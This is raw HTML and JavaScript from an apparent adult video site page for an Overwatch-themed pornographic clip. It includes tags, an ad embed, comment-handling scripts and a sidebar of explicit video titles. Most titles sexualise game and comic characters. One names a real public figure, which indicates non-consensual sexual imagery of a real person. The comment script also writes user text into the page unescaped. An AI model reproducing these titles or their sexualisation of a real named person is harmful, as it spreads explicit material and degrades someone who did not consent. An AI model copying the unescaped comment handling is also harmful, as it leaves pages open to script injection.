            <div class="publisher-subscribe-button"><button class="btn-subscribe subscribe-id-26697 " data-id="26697" onclick="PT_Subscribe(26697, 'subscribe')">Subscribe</button><span class="subs-amount">88</span></div>
            <div class="clear"></div>
         </div>
         <div class="clear"></div>
         <div class="video-published">
            <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24">
               <path fill="#666" d="M5.5,7A1.5,1.5 0 0,1 4,5.5A1.5,1.5 0 0,1 5.5,4A1.5,1.5 0 0,1 7,5.5A1.5,1.5 0 0,1 5.5,7M21.41,11.58L12.41,2.58C12.05,2.22 11.55,2 11,2H4C2.89,2 2,2.89 2,4V11C2,11.55 2.22,12.05 2.59,12.41L11.58,21.41C11.95,21.77 12.45,22 13,22C13.55,22 14.05,21.77 14.41,21.41L21.41,14.41C21.78,14.05 22,13.55 22,13C22,12.44 21.77,11.94 21.41,11.58Z" />
            </svg>
            In
            <a href="https://cartoonpornvids.com/videos/category/560" data-load="?link1=videos&page=category&id=560">Overwatch</a>                      </div>
         <div class="watch-video-description">
		 

		 <a href="https://hentaidad.com/hentai/boobs" target="_blank">boobs Hentai</a>            <p dir="auto" itemprop="description"></p>
				 Tags:&nbsp;<a href="https://cartoonpornvids.com/tag/widowmaker" rel="tag">Widowmaker </a> | <a href="https://cartoonpornvids.com/tag/overwatch" rel="tag">Overwatch </a> | <a href="https://cartoonpornvids.com/tag/cowgirl" rel="tag">Cowgirl </a> | <a href="https://cartoonpornvids.com/tag/big-ass" rel="tag">Big Ass </a> | 	

         </div>
		 
         <div class="watch-video-show-more desc">
	
		 
		 
            Show more
         </div>
      </div>
            <div class="ads-placment"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051114" data-width="616" data-height="258"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051114});</script>
<!--JuicyAds END--></div>
            	<hr>
    <div class="comments-content pt_video_comments">
        <div class="comments-header">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="21" height="21"><path fill="none" d="M0 0h24v24H0z"/><path fill="currentColor" d="M16.8 19L14 22.5 11.2 19H6a1 1 0 0 1-1-1V7.103a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1V18a1 1 0 0 1-1 1h-5.2zM2 2h17v2H3v11H1V3a1 1 0 0 1 1-1z"/></svg>&nbsp;0 Comments
            <span class="dropdown sort-comments-dropdown pull-right">
				<span class="dropdown-toggle pointer" type="button" data-toggle="dropdown">
					<i class="material-icons">sort</i>&nbsp;&nbsp;&nbsp;Sort By
				</span>
				<ul class="dropdown-menu">
          
					<li class="sort-comments" id="1">
						<a href="javascript:void(0);">Top Comments</a>
					</li>
					<li class="sort-comments" id="2">
						<a href="javascript:void(0);">Latest comments</a>
					</li>
				</ul>
            </span>
        </div>
        		<div class="pt_blogcomm_combo yp_video_comment">
						<textarea name="comment" rows="1" class="form-control jTextarea" id="comment-textarea" placeholder="Write your comment.."></textarea>
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" onclick="load_ajax_publisher_emojii();">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M12,23 C5.92486775,23 1,18.0751322 1,12 C1,5.92486775 5.92486775,1 12,1 C18.0751322,1 23,5.92486775 23,12 C23,18.0751322 18.0751322,23 12,23 Z M12,21 C16.9705627,21 21,16.9705627 21,12 C21,7.02943725 16.9705627,3 12,3 C7.02943725,3 3,7.02943725 3,12 C3,16.9705627 7.02943725,21 12,21 Z M15.2746538,14.2978292 L16.9105622,15.4483958 C15.7945475,17.0351773 13.9775544,18 12,18 C10.0224456,18 8.20545254,17.0351773 7.08943782,15.4483958 L8.72534624,14.2978292 C9.4707028,15.3575983 10.6804996,16 12,16 C13.3195004,16 14.5292972,15.3575983 15.2746538,14.2978292 Z M14,11 L14,9 L16,9 L16,11 L14,11 Z M8,11 L8,9 L10,9 L10,11 L8,11 Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right publisher-box-emooji" aria-labelledby="dropdownEmo">
					
				</ul>
			</div>
			<button class="btn" onclick="PT_PostComment(this)">Publish&nbsp;&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" class="btn btn-main" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z"></path></svg></button>
		</div>
		<br><br>
             <div class="comment-button">
            <div class="user-comments" id="video-pinned-comments">
				<div id="pinned-comment">
					
				</div>
            </div>
        </div>
        <div class="comments-loading hidden">
			<i class="fa fa-circle-o-notch spin"></i>
        </div>
                <div class="user-comments" id="video-user-comments">
          
        </div>
                
            </div>
<input type="hidden" id="video-id" value="18445">

<script>
function load_ajax_publisher_emojii(){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.publisher-box-emooji').html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.publisher-box-emooji').append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmo('"+ value +"', '.pt_blogcomm_combo textarea');\"><span>"+ value + "</span>");
	});
}

function Wo_AddEmo(code, input) {
  inputTag = $(input);
  inputVal = inputTag.val();
  if(typeof (inputTag.attr('placeholder')) != "undefined") {
    inputPlaceholder = inputTag.attr('placeholder');
    if(inputPlaceholder == inputVal) {
      inputTag.val('');
      inputVal = inputTag.val();
    }
  }
  if(inputVal.length == 0) {
    inputTag.val(code + ' ');
  } else {
    inputTag.val(inputVal + ' ' + code);
  }
  inputTag.keyup();
}

jQuery(document).ready(function($) {

    var sort_comments_by = 2;

    $("li.sort-comments").click(function(event) {
      sort_comments_by = $(this).attr('id');
      var video_id     = $('#video-id').val();
      var data_obj     = {
        video_id:video_id,
        sort_by:sort_comments_by
      };

      $('#video-user-comments').empty();
      $(".comments-loading").removeClass('hidden');

      $.post('https://cartoonpornvids.com/aj/sort-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
            $('#video-user-comments').html(data.comments);
          },200);
        }
        else{
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
          },200);
        }
      }); 

    });

    $.fn.scrollTo = function (speed) {
      if (typeof(speed) === 'undefined')
          speed = 500;

      $('html, body').animate({
          scrollTop: ($(this).offset().top - 100)
      }, speed);

      return $(this);
    };

    
    $('#comment-textarea').on('click', function(event) {
      event.preventDefault();
      var logged = $('#main-container').attr('data-logged');
      if (!logged) {
        window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com/watch/widowmaker-cowgirl_Ky8unR6u2FbHBqS.html";
        return false;
      }
      $(this).css('border', '1px solid #888');
    });

    $('.comments-load').on('click', function(event) {
      event.preventDefault();
      var last_id  = $('.main-comment:last').attr('data-id');
      var video_id = $('#video-id').val();
      var data_obj = {
        last_id: last_id,
        video_id:video_id,
        sort_by:sort_comments_by
      };

      if (sort_comments_by == 1) {
        var comment_ids      = [];
        $('.main-comment').each(function(index, el) {
          comment_ids.push($(el).attr('data-id'));
        });

        data_obj['comments'] = comment_ids.join()      
      }

      $.post('https://cartoonpornvids.com/aj/load-more-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          $('#video-user-comments').append(data.comments);
        } 

        else {
          $('.comments-load').text(data.message);
        }
      });      
   });
});

function PT_PostComment(button) {
   var text = $('#comment-textarea').val();
   if (!text) {
      return false;
   }
   var video_id = $('#video-id').val();
   if (!video_id) {
      return false;
   }
   if ($('#live_post_comments_'+video_id+' .live_comments').length >= 4) {
      $('#live_post_comments_'+video_id+' .live_comments').first().remove();
    }
      $('#live_post_comments_'+video_id).append('<div class="main-comment live_comments" live_comment_id=""><div class="main-comment-data-sp"><div class="user-avatar pull-left"><img src="{{ME avatar}}" alt="{{ME name}}"></div><div class="user-name"><a href="{{ME url}}" data-load="?link1=timeline&id={{ME username}}">{{ME name}}</a></div><div class="user-comment"><p class="comment-text">'+text+'</p></div><div class="clear"></div></div><div class="clear"></div></div>');
   $(button).attr('disabled', true);
   $.post('https://cartoonpornvids.com/aj/add-comment', {video_id: video_id, text: text}, function(data, textStatus, xhr) {
      if (data.status == 200) {
         if ($('.no-comments-found').length > 0) {
            $('.no-comments-found').remove();
         }
         $('#comment-textarea').val('').css('height', '49px');;
         $('#video-user-comments').prepend(data.comment);
      }
      else{
        $('#live_post_comments_'+video_id).find("[live_comment_id='']").remove();
      }
      $(button).attr('disabled', false);
   });
}

function PT_DeleteComment(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#comment-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-comment', {id: id});
}

function PT_PinComment(id,pin){
  if (!id) { return false; }
  let pinned_comments = $('#pinned-comment');

  if (pin) {
    $("#comment-" + id).slideUp(200,function(){
		Snackbar.show({text: 'Comment pinned to top'});
    })
  }
  else{
    pinned_comments.empty();
	Snackbar.show({text: 'Comment unpinned'});
  } 
  
  $.post('https://cartoonpornvids.com/aj/pin-comment', {id: id},function(data){
    if (data.status == 200) {

      $("#comment-" + id).slideUp(100,function(){
        $(this).remove();
        pinned_comments.scrollTo();
      });

      pinned_comments.html(data.html);
    }

    else if(data.status == 304){
      $("#video-user-comments").append(data.html);
    } 
  });
}
</script>
         </div>
</div>
<div class="col-md-4 no-padding-left pull-right mobile">
      <div class="content">
      <div class="next-video">
         <div class="next-text pull-left">
            <h4>Up next</h4>
         </div>
         <div class="pt_mn_wtch_switch pull-right">
            <input id="autoplay-2" type="checkbox"  class="tgl autoplay-video">
            <label class="tgl-btn" for="autoplay-2">Autoplay</label>
         </div>
         <div class="clear"></div>
      </div>
      <div class="videos-list" id="next-video">
         <div class="related-video-wrapper" data-sidebar-video="26293">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/secretary-widowmaker-039-s-work-affair_3yFs16OItKHulUw.html" data-load="?link1=watch&id=3yFs16OItKHulUw">
			<img src="https://cartoonpornvids.com/upload/photos/2026/01/b345a898791bdfa14c63f44e1648d0d751552e5euTbqZvPUO7TFAAmX8j3D.video_thumb_5537_11.jpeg" alt="⁣Secretary widowmaker&#039;s work affair">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:30</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/secretary-widowmaker-039-s-work-affair_3yFs16OItKHulUw.html" data-load="?link1=watch&id=3yFs16OItKHulUw"> ⁣Secretary widowmaker&#039;s work affair</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">0 Views <span class="middot">·</span> 01/11/26</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div>
      </div>
      <br>
      <div class="related-header">
      </div>
      <div class="videos-list related-videos">
         <div class="related-video-wrapper" data-sidebar-video="26283">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-getting-fucked_JfmpUaaAZzN7RQ6.html" data-load="?link1=watch&id=JfmpUaaAZzN7RQ6">
			<img src="https://cartoonpornvids.com/upload/photos/2025/12/b75769079bbd48f80427667916466a189df0fd7eSKsXwNwipRRSDYc6i5ST.video_thumb_5621_11.jpeg" alt="⁣Widowmaker getting fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:55</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-getting-fucked_JfmpUaaAZzN7RQ6.html" data-load="?link1=watch&id=JfmpUaaAZzN7RQ6"> ⁣Widowmaker getting fucked</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Icy19" data-load="?link1=timeline&id=Icy19">Icy19</a></div>
		<div class="video-publisher">2,314 Views <span class="middot">·</span> 12/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26163">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/saeko-mukoda-reverse-cowgirl_fznPzU4WVzsfkVZ.html" data-load="?link1=watch&id=fznPzU4WVzsfkVZ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/c118f1abdad29675471f4226225e2cbac2901d5fZDseEbsy4hzg9IuOX9UD.video_thumb_9655_11.jpeg" alt="⁣Saeko Mukoda - Reverse Cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:11</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/saeko-mukoda-reverse-cowgirl_fznPzU4WVzsfkVZ.html" data-load="?link1=watch&id=fznPzU4WVzsfkVZ"> ⁣Saeko Mukoda - Reverse Cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@_Antman_" data-load="?link1=timeline&id=_Antman_">_Antman_</a></div>
		<div class="video-publisher">2,074 Views <span class="middot">·</span> 10/16/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26139">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/e940be7d30b35d6a26eeb0cbd54cf17b36cedd4aSTGwf2SB9RfwfIcY2KIx.video_thumb_4256_11.jpeg" alt="⁣Rogue side cowgirl ride pov">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/rogue-side-cowgirl-ride-pov_dKchmhagfgUIqKL.html" data-load="?link1=watch&id=dKchmhagfgUIqKL"> ⁣Rogue side cowgirl ride pov</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">3,650 Views <span class="middot">·</span> 10/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26120">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/tatsumaki-hard-cowgirl_P7GmWXnrTZ4NEaf.html" data-load="?link1=watch&id=P7GmWXnrTZ4NEaf">
			<img src="https://cartoonpornvids.com/upload/photos/2025/08/69b74538d60cfa52490a83bb26c20571ac63b805kPUHeNlmK1MQTp4r768Z.video_thumb_7507_1.jpeg" alt="⁣Tatsumaki hard cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:10</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/tatsumaki-hard-cowgirl_P7GmWXnrTZ4NEaf.html" data-load="?link1=watch&id=P7GmWXnrTZ4NEaf"> ⁣Tatsumaki hard cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Demon14" data-load="?link1=timeline&id=Demon14">Demon14</a></div>
		<div class="video-publisher">4,519 Views <span class="middot">·</span> 08/20/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/577">Hentai</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26105">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/tracer-amp-widowmaker-beach-blowjobs_inQ28Uye95ByE51.html" data-load="?link1=watch&id=inQ28Uye95ByE51">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/1388472e7ce757d0dd5e4cdeb8279067e871ff95ashDcpqBrJ5iGMBUhEru.video_thumb_5801_39.jpeg" alt="⁣Tracer &amp; Widowmaker Beach Blowjobs">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:40</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/tracer-amp-widowmaker-beach-blowjobs_inQ28Uye95ByE51.html" data-load="?link1=watch&id=inQ28Uye95ByE51"> ⁣Tracer &amp; Widowmaker Beach Blowjobs</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">5,919 Views <span class="middot">·</span> 07/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26102">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-cowgirl-amp-creampie_lAEWkpsQze5ne2n.html" data-load="?link1=watch&id=lAEWkpsQze5ne2n">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/14bc2ae1a99198264de19dc80a0799494380f9aflfP5RNoBcFfaUadscgd1.video_thumb_9103_63.jpeg" alt="⁣Haylee Cowgirl &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:04</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-cowgirl-amp-creampie_lAEWkpsQze5ne2n.html" data-load="?link1=watch&id=lAEWkpsQze5ne2n"> ⁣Haylee Cowgirl &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">10,334 Views <span class="middot">·</span> 07/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26078">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/0351a08217d9e80b71c075f7b0e4fe0c25ce7d73fT7kO2k3OPL5mugsqBkQ.video_thumb_5429_11.jpeg" alt="⁣Haylee Skye reverse cowgirl ride and creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:26</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/haylee-skye-reverse-cowgirl-ride-and-creampie_N7v9wep3Djy7ePz.html" data-load="?link1=watch&id=N7v9wep3Djy7ePz"> ⁣Haylee Skye reverse cowgirl ride and creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">17,607 Views <span class="middot">·</span> 06/29/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26052">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/dva-reverse-cowgirl-amp-creampie_3o95aEERWmWVSNv.html" data-load="?link1=watch&id=3o95aEERWmWVSNv">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/d952084ee586860bce8330989ac93fe549ecb5027T4IvNU8ecMOJ1ZBfyLv.video_thumb_2736_16.666666666667.jpeg" alt="⁣Dva Reverse Cowgirl &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:50</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/dva-reverse-cowgirl-amp-creampie_3o95aEERWmWVSNv.html" data-load="?link1=watch&id=3o95aEERWmWVSNv"> ⁣Dva Reverse Cowgirl &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">6,816 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26049">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/psylocke-cowgirl-amp-cumshot_yUGFKp6Ch9frMVG.html" data-load="?link1=watch&id=yUGFKp6Ch9frMVG">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/4dd88cf8c16ffa2f08d37b0a7b293c64990b7939Me5LOyYhNVszXWf8G298.video_thumb_6036_20.jpeg" alt="⁣Psylocke Cowgirl &amp; Cumshot">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:00</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/psylocke-cowgirl-amp-cumshot_yUGFKp6Ch9frMVG.html" data-load="?link1=watch&id=yUGFKp6Ch9frMVG"> ⁣Psylocke Cowgirl &amp; Cumshot</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">4,777 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/625">Cumshot</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26048">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/emma-frost-reverse-cowgirl-amp-creampie_7LVQEjqOeToxVNY.html" data-load="?link1=watch&id=7LVQEjqOeToxVNY">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/b2036ad01d2b8021df6dac565b241b412e4afafb2h44g13ZzzDf28ZrdhPu.video_thumb_7867_23.4.jpeg" alt="⁣Emma Frost Reverse Cowgirl &amp; Creampie">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:36</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/emma-frost-reverse-cowgirl-amp-creampie_7LVQEjqOeToxVNY.html" data-load="?link1=watch&id=7LVQEjqOeToxVNY"> ⁣Emma Frost Reverse Cowgirl &amp; Creampie</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">8,721 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26035">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_f78AkiI9SCN8wnz.html" data-load="?link1=watch&id=f78AkiI9SCN8wnz">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/bda4766f6164b6ecf5a9f5134f1acb89c76ce6f5TdAtr3t727OBPQkX4znL.video_thumb_7955_11.jpeg" alt="⁣Widowmaker giving a live show">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:52</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/widowmaker-giving-a-live-show_f78AkiI9SCN8wnz.html" data-load="?link1=watch&id=f78AkiI9SCN8wnz"> ⁣Widowmaker giving a live show</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">3,622 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26031">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e71dd6841a1b6cf74880a0a9c420ed94162b3dbaR6zuAThqjrTCAjJ961NJ.video_thumb_7356_11.jpeg" alt="⁣POV of Ashley Graham reverse cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:18</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc"> ⁣POV of Ashley Graham reverse cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">6,470 Views <span class="middot">·</span> 06/04/25</div>
